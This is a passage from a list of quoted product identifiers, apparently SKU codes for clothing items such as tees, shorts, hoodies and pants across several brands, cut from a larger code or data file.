      'AW_1001616B_5010202',
      'AW_846DBRDBRB_5016385',
      'AW_269AMAMB_5896105',
      'AW_269AICWSB_5890130',
      'AW_269AMAMB_5890126',
      'AW_269AMAMB_5896177',
      'AW_269ALALB_5896222',
      'AW_100HGCSIB_5891420',
      'AW_269AK57B_5896439',
      'AW_269AKCWUB_5899109',
      'AW_269AICWSB_5899110',
      'AW_269AKCWUB_5891160',
      'AW_269AIAIB_5896300',
      'AW_269AKCWUB_5895130',
      'AW_269ALLOB_5896376',
      'AW_269ALALB_5896150',
      'AW_269ALCAPB_5891159',
      'AW_269DBZDBZB_5013191',
      'AW_269ALDORB_5896229',
      'AW_018DGUDGUB_5091219',
      'AW_018DGUDGUB_5095319',
      'AW_018DGTDGTB_5091352',
      'AW_018DGTDGTB_5096352',
      'AW_018DGTDGTB_5096353',
      'AW_018DGUDGUB_5091419',
      'AW_018DGUDGUB_5096519',
      'AW_018DGUDGUB_5091280',
      'AW_018DGUDGUB_5092280',
      'AW_018DGUDGUB_5096280',
      'AW_242CNTCNTB_5026118',
      'AW_106CVZCVZB_5012120',
      'AW_106CVZCVZB_5016120',
      'AW_242CUSCUSB_5026116',
      'AW_218DCHDCHB_4016126',
      'AW_079DMBDMBB_5013127',
      'AW_079DMBDMBB_5016127',
      'AW_106CMYCMYB_5021150',
      'AW_230DAADAAB_5011399',
      'AW_845DEADEAB_5016418',
      'AW_2329393B_5041669',
      'AW_221E1E1B_5010140',
      'AW_2188383B_5031140',
      'AW_2188383B_5036140',
      'AW_230VTVTB_5012151',
      'AW_2188383B_5021165',
      'AW_100DIQDIQB_5013166',
      'AW_221E1E1B_5010180',
      'AW_106COPCOPB_5013239',
      'AW_221E1E1B_5011290',
      'AW_106COPCOPB_5013339',
      'AW_100DIRDIRB_5010371',
      'AW_221DOMDOMB_5010700',
      'AW_230VTVTB_5011990',
      'AW_121DFLDFLB_5019142',
      'AW_106DAWDAWB_5012119',
      'AW_1065555B_5011128',
      'AW_2219999B_5010150',
      'AW_106CMYCMYB_5011155',
      'AW_221DOIDOIB_5010166',
      'AW_106DAWDAWB_5013169',
      'AW_106CWACWAB_5012230',
      'AW_845DLNDLNB_5011292',
      'AW_230DLZDLZB_5011402',
      'AW_100DBEDBEB_5019428',
      'AW_100DLMDLMB_5012988',
      'AW_373CMNCMNB_5016297',
      'AW_133DCYDCYB_5896115',
      'AW_845CVECVEB_5019232',
      'AW_100CSGCSGB_5011304',
      'AW_100CEICEIB_5016370',
      'AW_373CMOCMRB_5016375',
      'AW_121EAKEAKB_5019172',
      'AW_121EAKEAKB_5010282',
      'AW_2212929B_5016299',
      'AW_079CVWCVWB_5011442',
      'AW_2212929B_5011720',
      'AW_606DFSDFSB_5015452',
      'AW_606DFSDFSB_5016452',
      'AW_106CWICWIB_5015149',
      'AW_221HWHWB_5015271',
      'AW_845DDZDDZB_5016292',
      'AW_218DCHDCHB_5019400',
      'AW_218DCHDCHB_5033400',
      'AW_606DFYDFYB_5016229',
      'AW_606DFYDFYB_5011910',
      'AW_221HWHWB_5011270',
      'AW_221HWHWB_5016270',
      'AW_845CUZCUZB_5011283',
      'AW_221CZNCZNB_5010429',
      'AW_080CYGCYGB_5035112',
      'AW_221DBODBOB_5012146',
      'AW_232U5U5B_5011864',
      'AW_221DBODBOB_5015168',
      'AW_086CGRCGRB_5033101',
      'AW_086CGTCGTB_5011820',
      'AW_130DFCDFCB_5961109',
      'AW_130DFBDFBB_5962109',
      'AW_130DFBDFBB_5967109',
      'AW_130DFCDFCB_5969109',
      'AW_143AASAASB_5946104',
      'AW_143AASAASB_5943110',
      'AW_143AASAASB_5945110',
      'AW_143AASCNJB_5946291',
      'AW_143DCLDCLB_5946348',
      'AW_143AASAASB_5940121',
      'AW_143CCGCCGB_5945308',
      'AW_248AVAVB_5895191',
      'AW_248AVAVB_5891191',
      'AW_248AVAVB_5899193',
      'AW_100HGCSHB_5891154',
      'AW_100HGCSHB_5891513',
      'AW_100HGCSHB_5896413',
      'AW_138CVVCVVB_5041499',
      'AW_138CVVCVVB_5041589',
      'AW_138DOODOOB_5041605',
      'AW_138CVVCVVB_5041619',
      'AW_138DOODOOB_5041705',
      'AW_283CDCCDCB_5047102',
      'AW_283CFJCPHB_5041274',
      'AW_283CDDCDDB_5041539',
      'AW_1000505B_5038187',
      'AW_1000505B_5039187',
      'AW_230CLRCLRB_5041449',
      'AW_232DXDXB_5010450',
      'AW_2300CU0CUB_5041586',
      'AW_086CGRCGRB_5011787',
      'AW_283GBFGBFB_5043112',
      'AW_283CFJCFJB_5041624',
      'AW_283CFJCFJB_5041625',
      'AW_283GBFGBFB_5041627',
      'AW_283DANDANB_5041633',
      'AW_230DLYDLYB_5041130',
      'AW_100DBDDBDB_5011151',
      'AW_2329393B_5041205',
      'AW_230DLYDLYB_5041230',
      'AW_230CLRCLRB_5041252',
      'AW_100DBDDBDB_5011451',
      'AW_230CLRCLRB_5041458',
      'AW_138I0CAQB_5011461',
      'AW_230CLRCLRB_5041590',
      'AW_232DXDXB_5011709',
      'AW_086CGSCGSB_5011807',
      'AW_283CFJCFJB_5043113',
      'AW_10005DIUB_5036109',
      'AW_10005DIUB_5035129',
      'AW_230CLRDAIB_5041293',
      'AW_230CLRDAHB_5041335',
      'AW_230CLRDAHB_5041336',
      'AW_218DCZDCZB_5031400',
      'AW_218DCZDCZB_5031401',
      'AW_1000707B_5011587',
      'AW_10005DIUB_5035919',
      'AW_846CTRCTRC_4716101',
      'AW_221LYLYC_4711105',
      'AW_1000505C_4037234',
      'AW_1000505C_4039254',
      'AW_1000505C_4030254',
      'AW_1000505B_4035234',
      'AW_1000505C_4037254',
      'AW_133DBYDBYC_4891101',
      'AW_133CCBCCBC_4896110',
      'AW_133CCBCCBC_4891111',
      'AW_133PFPFC_4899111',
      'AW_133CCBCCBC_4899121',
      'AW_1000808C_4011146',
      'AW_1000808C_4016146',
      'AW_1000808C_4011555',
      'AW_1000808C_4016555',
      'AW_2212222C_4041355',
      'AW_230CZUCZUC_4041628',
      'AW_100CIRCISC_4011725',
      'AW_100CIRCISC_4011726',
      'AW_100CIRCISC_4011728',
      'AW_2212222C_4041302',
      'AW_2212222C_4041402',
      'AW_2210CU0CUC_4041481',
      'AW_2212222C_4041501',
      'AW_2212222C_4041601',
      'AW_100CIYCIYB_4011205',
      'AW_2212222C_4041503',
      'AW_100CIRCITC_4011627',
      'AW_100CIRCITC_4011629',
      'AW_2210CU0CUC_4041465',
      'AW_8469999C_4041206',
      'AW_22122CQYC_4041208',
      'AW_8469999C_4041604',
      'AW_8469999C_4046604',
      'AW_221GWGWC_4046117',
      'AW_269AKAKC_4896188',
      'AW_269AKAKC_4899388',
      'AW_2329393C_4011406',
      'AW_100CDYCDYC_4015111',
      'AW_100CDYCDYC_4015112',
      'AW_2188383C_4011157',
      'AW_230DLZDLZC_4016103',
      'AW_230VTVTC_4012121',
      'AW_1000909C_4011145',
      'AW_100DIQDIQC_4012145',
      'AW_100DIQDIQC_4016145',
      'AW_230VTVTC_4011421',
      'AW_218DCHDCHC_4019126',
      'AW_218DCHDCHC_4012326',
      'AW_221HWHWC_4011170',
      'AW_13358PZC_4041244',
      'AW_2212929C_4011274',
      'AW_2212929C_4046902',
      'AW_2212929C_4041903',
      'AW_221DIADIAC_4016121',
      'AW_221DIADIAC_4016221',
      'AW_221HWHWC_4026270',
      'AW_221HWHWC_4011322',
      'AW_2212929C_4011331',
      'AW_2213838C_4011122',
      'AW_2213030C_4011229',
      'AW_2213030C_4016229',
      'AW_2213838C_4016298',
      'AW_2213838C_4011317',
      'AW_202COLCOLC_4011314',
      'AW_232OCOCC_4041152',
      'AW_1000505C_4039236',
      'AW_202H4H4C_4011326',
      'AW_202H4H4C_4011426',
      'AW_1000505C_4036234',
      'AW_100CDWCDWC_4011276',
      'AW_202DOTDOTC_4011284',
      'AW_202DOTDOTC_4011384',
      'AW_283GBDGBDC_4891102',
      'AW_283GBDGBDC_4896102',
      'AW_283GBDGBDC_4895112',
      'AW_1000707C_4011232',
      'AW_1000707C_4011471',
      'AW_1000707C_4011480',
      'AW_221GWGWC_4041103',
      'AW_230CLRCLRC_4041105',
      'AW_2212323C_4041146',
      'AW_230DLLDLLC_4041136',
      'AW_230DLLDLLC_4041321',
      'AW_230DLLDLLC_4041421',
      'AW_256CBTCBTC_4964365',
      'AW_256CBTCBTC_4966365',
      'AW_13358PFH_3896109',
      'AW_1335859H_3893505',
      'AW_13358PFH_3896139',
      'AW_13358PFH_3891029',
      'AWL_389129_03',
      'AW_13358PFH_3891108',
      'AW_13358PFH_3896100',
      'AW_133CCBCCBH_3896110',
      'AW_133CCBCCBH_3898121',
      'AW_230CTMCTMH_3011110',
      'AW_133DBYDBYH_4896111',
      'AW_1000808H_3011555',
      'AW_100CIRCISH_3011141',
      'AW_2212222H_3041601',
      'AW_100CIRCISH_3011725',
      'AW_846F5F5H_3045109',
      'AW_100CIRCISH_3011142',
      'AW_269AMAMH_3891177',
      'AW_269AKAKH_3896188',
      'AW_100CDYCDYH_3015102',
      'AW_2188383H_3011104',
      'AW_2212929H_3041113',
      'AW_221DIADIAH_3016221',
      'AW_221HWHWH_3016114',
      'AW_221HWHWH_3016424',
      'AW_202COLCOLH_3015114',
      'AW_202COLCOLH_3011324',
      'AW_202H4H4H_3011326',
      'AW_202H4H4H_3011526',
      'AW_283CYFCYFH_3891247',
      'AW_283CYFCYFH_3898247',
      'AW_283CYFCYFH_3899247',
      'AW_230CLRCLRH_3041105',
      'AW_1000707H_3011471',
      'AW_256CBTCBTH_3964365',
      'AW_1335859I_1894528',
      'AW_13358PFI_1891029',
      'AW_1335858I_1895103',
      'AW_1335858I_1896103',
      'AW_1000808I_1011555',
      'AW_100CIRCISI_1011725',
      'AW_1000808I_1011556',
      'AW_2212222I_1041601',
      'AW_269AKAKI_1896220',
      'AW_269AKAKI_1896188',
      'AW_269ALALI_1896120',
      'AW_221HWHWI_1016424',
      'AW_1000707I_1011183',
      'AW_1000707I_1011477',
      'AW_1335859I_1895102',
      'AW_283GBEGBEI_1899202',
      'AW_1000707I_1011371',
      'AW_1000707I_1011471',
      'AW_1000707I_1041476',
      'AW_100CISCISI_1011105',
      'AW_221QGA_MNSWCLUBT_9392184',
      'AW_859QGA_SSTEEWITH_9396750',
      'AW_859QGA_SSTEEWITH_9390770',
      'AW_859QGA_GRAFFITIT_9391897',
      'AW_39199B_SPEEDYTEE_9392949',
      'AW_859QGA_NEWYORKTE_9394949',
      'AW_39199B_SPEEDYTEE_9396949',
      'AW_10099B_ADIBREAKL_9391108',
      'AW_22199B_WNKDRYTEE_9396172',
      'AW_230QGA_ESS2ColSm_9399172',
      'AW_269QGA_MNLEFTCHE_9391266',
      'AW_269QGA_LEFTCHEST_9396266',
      'AW_25499A_MSSFINETE_9391903',
      'AW_202QGA_SSRELAXED_9396363',
      'AW_221QGA_MNSWTEEIC_9390368',
      'AW_190QGA_AUTHENTIC_9396414',
      'AW_221QGA_MNSWCLUBT_9390484',
      'AW_018QGA_SSRUNNING_9392545',
      'AW_202QGA_SSORIGINA_9390591',
      'AW_202QGA_SSORIGINA_9397591',
      'AW_202QGA_SSORIGINA_9399591',
      'AW_202QGA_SSORIGINA_9390592',
      'AW_018QGA_SSRUNNING_9396744',
      'AW_100QGA_ESSENTIAL_9327271',
      'AW_100QGA_ESSENTIAL_9321288',
      'AW_100QGA_ESSENTIAL_9326288',
      'AW_573QGA_ICONLOGOT_9321211',
      'AW_573QGA_ICONLOGOT_9326211',
      'AW_202QGA_REDTABVIN_9328285',
      'AW_202QGA_REDTABVIN_9329285',
      'AW_133QGA_ConverseC_9391401',
      'AW_018QGA_SSAOPRUNN_9396545',
      'AW_100QGA_TREFOILTS_9391562',
      'AW_100QGA_TREFOILTS_9391563',
      'AW_846QGA_MJJUMPMAN_9396609',
      'AW_23099A_CLASSICSL_9391675',
      'AW_846QGA_MJJUMPMAN_9390709',
      'AW_269QGA_MNVANSCLA_9390660',
      'AW_269QGA_VANSCLASS_9392692',
      'AW_100QGA_TFTEE_9326122',
      'AW_100QGA_RUNITTEEM_9325130',
      'AW_100QGA_CAMOTONGT_9396181',
      'AW_100QGA_3DPTREFTE_9395200',
      'AW_230QGB_DOWNTOWNT_9397122',
      'AW_269QGA_SIDESTRIP_9398122',
      'AW_100QGA_NEWCTEE_9321223',
      'AW_845OBQA_UASTREAKE_9326272',
      'AW_846QGA_MJFLTMVPS_9326279',
      'AW_202QGA_GRAPHICSE_9390281',
      'AW_230QGA_PUMAPOWER_9390288',
      'AW_846QGA_MJJUMPMAN_9392330',
      'AW_202QGA_GRAPHICSE_9390381',
      'AW_190QGA_AUTHENTIC_9391497',
      'AW_190QGA_AUTHENTIC_9391499',
      'AW_190QGA_AUTHENTIC_9391512',
      'AW_846QGA_MJJUMPMAN_9396551',
      'AW_573QGA_LEESBURGB_9391737',
      'AW_573QGA_LEESBURGB_9396737',
      'AW_100QFA_TFLSTEE_9326104',
      'AW_221QHA_CHIMNKSWG_9395170',
      'AW_269QGA_SUNSETDUA_9397170',
      'AW_100QGA_OWNTHERUN_9326171',
      'AW_269QGA_OTWLODGES_9391742',
      'AW_22199A_MNSWTEEAI_9391847',
      'AW_845OBQA_UARUNANYW_9322103',
      'AW_360QGA_SPAJASSS_9397105',
      'AW_10099B_CROPTANK_9395157',
      'AW_100QGA_HTATEE_9399157',
      'AW_846QGA_MJJDAIRST_9321245',
      'AW_846QGA_MJ23ESSCR_9391292',
      'AW_219QGA_LARGETEAM_9396299',
      'AW_219QGA_NECHARACT_9393311',
      'AW_219QGA_NECHARACT_9396311',
      'AW_219QGA_NECHARACT_9397311',
      'AW_846QGA_MJFLTMVPP_9396319',
      'AW_846QGA_MJFLTMVPP_9399319',
      'AW_10099B_BFROLLUPT_9391494',
      'AW_202QGA_SSRELAXED_9395494',
      'AW_360QGA_SGUIRO_9391631',
      'AW_360QGA_SGUIRO_9396631',
      'AW_230QGA_DOWNTOWNG_9393101',
      'AW_121QGA_PWSSTSHIR_9392109',
      'AW_269QGA_MNOFFTHEW_9396334',
      'AW_100QGA_MCAPSTEE_9395507',
      'AW_121QGA_PWSSTSHIR_9396541',
      'AW_846QGA_MJFLTESSO_9391578',
      'AW_846QGA_MJFLTESSO_9396578',
      'AW_360QGA_SBOLIVARS_9399128',
      'AW_22199B_WNKDRYTAN_9395171',
      'AW_360QGA_SBOLIVARS_9396371',
      'AW_360QGA_SBOLIVARS_9391491',
      'AW_360QGA_SBOLIVARS_9397491',
      'AW_269OBEA_WARDMANST_9390142',
      'AW_10099B_CROPPEDTE_9391187',
      'AW_23099A_PACETEE_9391954',
      'AW_100QGA_KAVALGRPT_9391971',
      'AW_13899A_SWEATSHIR_9199107',
      'AW_202QEA_LEVISSWEA_9192156',
      'AW_573OBEA_WORKSHIRT_9393561',
      'AW_573OBEA_WORKSHIRT_9396561',
      'AW_100QEA_ESSENTIAL_9191574',
      'AW_221QEB_WNSWTOPLS_9190288',
      'AW_10099A_EQTBOLDTT_9197120',
      'AW_133QBA_ConverseC_9192144',
      'AW_573QBA_ICONLOGOH_9121249',
      'AW_202QEA_NEWORIGIN_9126355',
      'AW_202QEA_NEWORIGIN_9129355',
      'AW_573QEA_AITKINSWE_9192438',
      'AW_573QEA_AITKINSWE_9196438',
      'AW_573QEA_AITKINSWE_9199438',
      'AW_221QBA_MNKCLUBPO_9194101',
      'AW_269QEA_MNCOMFYCU_9197113',
      'AW_202QBA_NEWORIGIN_9126232',
      'AW_202QBA_NEWORIGIN_9127232',
      'AW_202QBA_NEWORIGIN_9128232',
      'AW_846QEA_MJFLTMVPG_9125365',
      'AW_190OBKA_222BANDAA_9126368',
      'AW_190OBKA_222BANDAA_9127368',
      'AW_100QEA_HTACREW_9199139',
      'AW_846QBA_MJESSAOPG_9196257',
      'AW_219QBA_INFILLTEA_9196352',
      'AW_202QDA_RLXDGRAPH_9196363',
      'AW_846QBA_MJFLTMVPG_9121367',
      'AW_846QBA_MJESSSTMT_9196259',
      'AW_10099A_TREFOILCR_9196446',
      'AW_283QEA_TJMCORPLO_9196384',
      'AW_283QBA_TJMRLXXSB_9199393',
      'AW_283QBA_TJMOVERSI_9196101',
      'AW_283QBA_TJMRLXXSB_9193132',
      'AW_39199A_HOODIEFLE_9196182',
      'AW_859QKA_BASKETBAL_9595393',
      'AW_859QKA_BASKETBAL_9596393',
      'AW_859QKA_BASKETBAL_9597393',
      'AW_859QKA_BASKETBAL_9598393',
      'AW_018QKA_RUNNINGSH_9596186',
      'AW_221QPA_5VOLLEYSH_9525130',
      'AW_859QKA_STRETCHDE_9599154',
      'AW_859QKA_STRETCHDE_9599163',
      'AW_846QKA_MJDFSPRTM_9521167',
      'AW_859QKA_CARGOSHOR_9596358',
      'AW_859QKA_CARGOSHOR_9597358',
      'AW_100QKA_OWNTHERUN_9526188',
      'AW_100QKA_OWNTHERUN_9526189',
      'AW_018QKA_RUNNINGSH_9592104',
      'AW_221QPA_5VOLLEYSH_9526130',
      'AW_846QKA_MJDFSPRTM_9526167',
      'AW_846QKA_MJDFSPRTW_9526169',
      'AW_845OBQA_UALAUNCHS_9526200',
      'AW_100QKA_CShort_9596100',
      'AW_39199A_FLEECESHO_9599296',
      'AW_100QKA_MCAPSSHO_9595342',
      'AW_221QKA_MNKCLUBSH_9593294',
      'AW_221QKA_MNKCLUBSH_9596294',
      'AW_360QPA_VBOX_9526138',
      'AW_121QKA_WO6WOVENS_9592349',
      'AW_121QKA_WO6WOVENS_9596349',
      'AW_845OBQA_UARUNANYW_9522102',
      'AW_295QKA_AWLABBASI_9592270',
      'AW_391QGA_SPEEDYTEE_9394101',
      'AW_295QGA_SPEEDYTEE_9394102',
      'AW_391QGA_SPEEDYTEE_9393128',
      'AW_295QKA_AWLABBASI_9596270',
      'AW_391QGA_SPEEDYTEE_9390342',
      'AW_391QGA_SPEEDYTEE_9390345',
      'AW_391QGA_SPEEDYTEE_9390354',
      'AW_391QGA_SPEEDYTEE_9396861',
      'AW_391QGA_SPEEDYTEE_9396887',
      'AW_391QGA_SPEEDYTEE_9396899',
      'AW_221OBFA_MNSWSPEWV_9726137',
      'AW_573OBFA_DICKIESDE_9799128',
      'AW_573OBFA_DICKIESDU_9794334',
      'AW_573OBFA_DICKIESDU_9796334',
      'AW_100QJA_TFLTIGHT_9226139',
      'AW_221QIA_MNSWCLUBJ_9292609',
      'AW_100QIA_ESSENTIAL_9296329',
      'AW_190QIA_222BANDAR_9226174',
      'AW_190QIA_222BANDAR_9227174',
      'AW_573OBLA_874WORKPA_9226144',
      'AW_573OBLA_874WORKPA_9227144',
      'AW_221QIA_MNKCLUBBB_9296199',
      'AW_202OBJA_512SLIMTA_9299100',
      'AW_846QIA_MJFLTMVPH_9299246',
      'AW_573OBLA_DICKIESDU_9294415',
      'AW_573OBLA_DICKIESDU_9296415',
      'AW_121QIA_PWKNITPAN_9296446',
      'AW_39199B_PANTFLEEC_9296232',
      'AW_202OBJA_512SLIMTA_9299162',
      'AW_202OBJA_50193CROP_9299190',
      'AW_202OBJA_50193CROP_9299192',
      'AW_283OBJA_SCANTONSL_9299102',
      'AW_202OBJA_50154LIGH_9299191',
      'AW_221QGB_WNSWCLUBT_9391164',
      'AW_221QGB_WNSWCLUBT_9396464',
      'AW_224QGB_ONLLUCYBO_9399957',
      'AW_224QGB_ONLLUCYBO_9399958',
      'AW_224QGB_ONLLUCYBO_9399959',
      'AW_224QGB_ONLALICER_9399955',
      'AW_224QGB_ONLALICER_9399956',
      'AW_133QGB_GranCraft_9392102',
      'AW_202QGB_THEPERFEC_9390195',
      'AW_133QGB_ChuckTayl_9392243',
      'AW_202QGB_PERFECTTE_9321292',
      'AW_202QGB_PERFECTTE_9326292',
      'AW_190QGB_AUTHENTIC_9396348',
      'AW_10099B_WZneTee_9396525',
      'AW_573QHB_CHAINLAKE_9391663',
      'AW_221QGB_WNSWTEEES_9390667',
      'AW_576QGB_ONPJIESLO_9399954',
      'AW_018QGB_SSRAGLANR_9397106',
      'AW_018QGB_SSRAGLANR_9396740',
      'AW_100QGB_TEEREGULA_9399100',
      'AW_100QHB_TRES3STK_9329102',
      'AW_100QHB_W3SCROPTK_9329154',
      'AW_100QGB_TEEREGULA_9396190',
      'AW_221QGB_WNSWESSNT_9396320',
      'AW_221QGB_WNSWESSNT_9391470',
      'AW_100QGB_TEE_9391528',
      'AW_221QGB_WNSWTEECL_9391828',
      'AW_100QGB_TEEREGULA_9391873',
      'AW_221QGB_WNSWTEECL_9396928',
      'AW_230QGB_HERTeePUM_9391128',
      'AW_573QGB_MAPLEVALL_9397139',
      'AW_845OBQB_UACROSSBA_9629151',
      'AW_269QGB_LEFTCHEST_9391293',
      'AW_106OBQB_COREASICS_9625308',
      'AW_100QGB_REGULARTS_9395309',
      'AW_106OBQB_COREASICS_9626309',
      'AW_846QGB_WJESSENTE_9396322',
      'AW_100QGB_SHORTTEE_9396332',
      'AW_133QGB_ChuckTayl_9395343',
      'AW_202QGB_GRAPHICTE_9390360',
      'AW_269QGB_FLYINGVOV_9391454',
      'AW_22199B_WNSWTOPCR_9396532',
      'AW_100QGB_SHORTTEE_9391658',
      'AW_133QGB_GranCraft_9396702',
      'AW_221QGB_WNSWTEESL_9391722',
      'AW_221QGB_WNSWESSNT_9321772',
      'AW_221QGB_WNSWESSNT_9390772',
      'AW_22199A_MNSWTEEIC_9391839',
      'AW_39199B_SPEEDYTEE_9391950',
      'AW_576QNB_ONPELEAAO_9629999',
      'AW_230QGB_CLASSICSB_9395335',
      'AW_22199B_WNSWTOPCR_9391336',
      'AW_100QHB_WTRESBLUV_9326291',
      'AW_221QGB_WNSWTEEES_9396392',
      'AW_221QGB_WNSWTEEES_9391692',
      'AW_845OBQB_UASTREAKE_9326149',
      'AW_845OBQB_UACROSSBA_9626149',
      'AW_845OBQB_UAKNOCKOU_9329151',
      'AW_106OBQB_ICONSSTOP_9325214',
      'AW_100QHB_HIITTANK_9325252',
      'AW_100QGB_HIITCROTE_9329264',
      'AW_106OBQB_ICONSSTOP_9326314',
      'AW_202QGB_GRAPHICTE_9390370',
      'AW_202QGB_THEPERFEC_9391422',
      'AW_846QGB_WJGFXGFTE_9395452',
      'AW_202QGB_GRAPHICRI_9391458',
      'AW_202QGB_GRAPHICRI_9391459',
      'AW_202QGB_GRAPHICRI_9391477',
      'AW_221QGB_WNSWTEEES_9396767',
      'AW_100QGB_TSHIRT_9396170',
      'AW_100QHB_WLNGRIBTA_9392189',
      'AW_100QHB_WLNGRIBTA_9396189',
      'AW_221QGB_WNSWTEEES_9391269',
      'AW_269QGB_MICRODITS_9391296',
      'AW_221QGB_WNSWTEEES_9396696',
      'AW_221QGB_WNSWTEEES_9391796',
      'AW_221QGB_TSHIRT_9396969',
      'AW_221QGB_WNSWTEEBF_9394312',
      'AW_221QGB_WNSWTEEBF_9397312',
      'AW_221QGB_WNSWTEEBF_9395412',
      'AW_100QGB_LOGOTSHIR_9397441',
      'AW_100QGB_TSHIRTGRA_9396700',
      'AW_221QGB_WWNSWESSN_9396713',
      'AW_230QNB_T7CropTop_9626134',
      'AW_230QNB_T7CropTop_9629134',
      'AW_100QNB_PWRCTMSHI_9625152',
      'AW_100QNB_PWRCTMSHI_9629152',
      'AW_100QGB_HIITQBTEE_9321184',
      'AW_23099B_CLASSICSL_9395212',
      'AW_22199B_NIKEMUSCL_9396215',
      'AW_100QGB_WMVSLCRT_9321476',
      'AW_100QGB_TEE_9391485',
      'AW_100QGB_TEE_9399485',
      'AW_100QGB_TEE_9396410',
      'AW_221QFB_WNSWCROPT_9394548',
      'AW_221QFB_WNSWCROPT_9395549',
      'AW_100QGB_TEE_9391610',
      'AW_846QFB_WJLSTOPCO_9390745',
      'AW_221QFB_WNSWCROPT_9390747',
      'AW_573OBEB_WORKSHIRT_9326169',
      'AW_121QGB_WOSSTSHIR_9326396',
      'AW_100QOB_BODY_9326310',
      'AW_221QMB_WNSWESSNT_9390786',
      'AW_221QGB_WNSWRIBJR_9393876',
      'AW_221QGB_WNSWRIBJR_9396876',
      'AW_100QGA_TROPICALT_9396132',
      'AW_100Q9B_JUMPSUIT_9326410',
      'AW_018QNB_RUNNINGBR_9397113',
      'AW_576QEB_ONPFREILO_9199956',
      'AW_576QEB_ONPFREILO_9199960',
      'AW_576QEB_ONPFREILO_9199961',
      'AW_224QEB_ONLSIMONE_9199963',
      'AW_224QEB_ONLSIMONE_9199965',
      'AW_224QEB_ONLLIZZIR_9199962',
      'AW_224QEB_ONLLIZZIR_9199966',
      'AW_224QEB_ONLSELINA_9199967',
      'AW_224QEB_ONLSELINA_9199968',
      'AW_133QEB_GranCraft_9192702',
      'AW_100QEB_SWEATSHIR_9196972',
      'AW_100QBB_HOODIE_9197108',
      'AW_230QEB_HERCrewTR_9195222',
      'AW_230QBB_HERHoodie_9196128',
      'AW_573QBB_OAKPORTCR_9193134',
      'AW_100QEB_TREFINFIL_9196160',
      'AW_846QEB_WJBRKLNFL_9193244',
      'AW_100QEB_TREFINFIL_9191260',
      'AW_573QBB_OAKPORTCR_9196716',
      'AW_190QBB_AUTHENTIC_9196359',
      'AW_221QEB_WNSWPHNXF_9195109',
      'AW_221QBA_BOSMNKLOG_9197109',
      'AW_100QCB_TRACKTOP_9196170',
      'AW_100OBKB_FIREBIRDT_9125176',
      'AW_100OBKB_FIREBIRDT_9126176',
      'AW_22199B_WNKTOPPOV_9195292',
      'AW_202QEB_GRAPHICST_9196426',
      'AW_230OBKB_T7TRACKJA_9195436',
      'AW_100QBB_HOODIE_9196109',
      'AW_100QCB_TRACKTOP_9197138',
      'AW_100QBB_OVERSIZEH_9191344',
      'AW_100OBKB_SSTTRACKT_9129410',
      'AW_100OBDB_VNECKJUMP_9126370',
      'AW_283QBB_TJWSPRCRP_9192304',
      'AW_283QBB_TJWSPRCRP_9195404',
      'AW_576QKB_ONPFREILO_9599989',
      'AW_576QKB_ONPFREILO_9599990',
      'AW_576QKB_ONPFREILO_9599991',
      'AW_556QPB_BOTTOMSER_9520126',
      'AW_269QKB_CHECKERBO_9596139',
      'AW_845OBQB_PLAYUP2IN_9525159',
      'AW_845OBQB_UAFLYBY20_9526249',
      'AW_100QKB_TE3SSHOTI_9526157',
      'AW_100QKB_PACER3S2I_9526165',
      'AW_100QKB_WLNGRIBSH_9592389',
      'AW_100QKB_WLNGRIBSH_9596389',
      'AW_018QKB_34RUNNING_9597105',
      'AW_018QKB_RUNNINGSH_9596194',
      'AW_100QKB_WLNGLWSHO_9598203',
      'AW_230QKB_T7HIGHWAI_9595336',
      'AW_230QKB_T7HIGHWAI_9599336',
      'AW_100QLB_PLEATEDSK_9529441',
      'AW_100QLB_SKIRT_9526410',
      'AW_100QLB_SKIRTLONG_9529485',
      'AW_202QKB_501ORIGIN_9599121',
      'AW_10099B_FSHLSHORT_9599118',
      'AW_573QKB_DICKIESDU_9596181',
      'AW_295QKB_AWLABBASI_9599270',
      'AW_391QGB_SPEEDYTEE_9394114',
      'AW_391QGB_SPEEDYTEE_9399250',
      'AW_295QGB_SPEEDYTEE_9399251',
      'AW_295QKB_AWLABBASI_9594270',
      'AW_224OBFB_ONLSILJAB_9799998',
      'AW_224OBFB_ONLSILJAB_9799999',
      'AW_224QIB_ONLDIANAR_9299870',
      'AW_224QIB_ONLDIANAR_9299970',
      'AW_224QIB_ONLDIANAR_9299971',
      'AW_100QJB_TIGHT_9296147',
      'AW_100QJB_3STRIPEST_9296112',
      'AW_224QIB_ONLSELINA_9299975',
      'AW_224QIB_ONLSELINA_9299976',
      'AW_576QJB_ONPELEAHW_9229996',
      'AW_224OBJB_ONLOVADAR_9299969',
      'AW_224OBJB_ONLHOPEEX_9299972',
      'AW_100QJB_78RIBTIGH_9295344',
      'AW_221QJB_WNSWCLUBH_9296547',
      'AW_221QJB_WNSWCLUBH_9294548',
      'AW_230QJB_T7HighWai_9229134',
      'AW_224OBJB_ONLHOPEEX_9299973',
      'AW_221QIB_WNSWESSNT_9226132',
      'AW_100QJB_TEHIIT78T_9229164',
      'AW_100QJB_TEBRNDLOV_9226191',
      'AW_221QIB_WNSWCLUBF_9296289',
      'AW_100QIB_PANTS_9296572',
      'AW_190QIB_AUTHENTIC_9299150',
      'AW_106OBQB_ICONTIGHT_9226175',
      'AW_224OBJB_ONLDEANEX_9299977',
      'AW_23099B_TEARAWAYT_9296400',
      'AW_100QIB_FIREBIRDT_9225102',
      'AW_846QIB_WJBRKLNFL_9293323',
      'AW_100QIB_SWEATPANT_9291441',
      'AW_202QIB_HIGHWAIST_9296715',
      'AW_121QJB_WOLEGGING_9226296',
      'AW_100QIB_WMVHWPT_9223476',
      'AW_221QIB_WNSWPHNXF_9295124',
      'AW_22199B_WNSWTCHPC_9297124',
      'AW_23099A_PACEPANTS_9296880',
      'AW_221QIB_WNSWESSNT_9326127',
      'AW_138QIA_PANTMVB_9299130',
      'AW_202QIB_HIGHWAIST_9299132',
      'AW_573Q9B_DICKIESCL_9299208',
      'AW_202QIB_501CROP_9299135',
      'AW_202QIB_BAGGYBOOT_9299139',
      'AW_221QGC_BNSWTEEJD_9390108',
      'AW_100QGC_TEE_9390720',
      'AW_224QGC_KOGMICKEY_9399960',
      'AW_224QGC_KOGMICKEY_9399961',
      'AW_224QGC_KOGMICKEY_9399962',
      'AW_221QGC_BNSWTEEHB_9396213',
      'AW_221QGC_GNSWTEEES_9396216',
      'AW_221QGC_GNSWTEECR_9391276',
      'AW_221QGC_UNSWTEEMU_9391281',
      'AW_221QGC_UNSWTEEMU_9397281',
      'AW_230QGC_PUMAPOWER_9390106',
      'AW_100QHC_CROPTANKT_9399118',
      'AW_230QGC_RULEBTEEG_9396164',
